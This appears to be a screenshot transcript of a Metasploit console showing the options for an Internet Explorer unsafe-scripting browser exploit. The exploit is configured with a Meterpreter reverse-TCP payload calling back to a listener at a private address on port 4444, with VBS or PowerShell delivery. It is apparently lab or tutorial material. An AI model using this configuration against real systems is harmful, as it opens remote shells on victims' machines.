 msf6 exploit(windows/browser/ie_unsafe_scripting) > show options
Module options (exploit/windows/browser/ie_unsafe_scripting):
Name Current Setting Required Description
---- --------------- -------- -----------
ALLOWPROMPT false yes Allow exploit to ignore the protected mode prompt
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TECHNIQUE VBS yes Delivery technique (VBS Exe Drop or PSH CMD) (Accepted: VBS, Powershell)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86/x64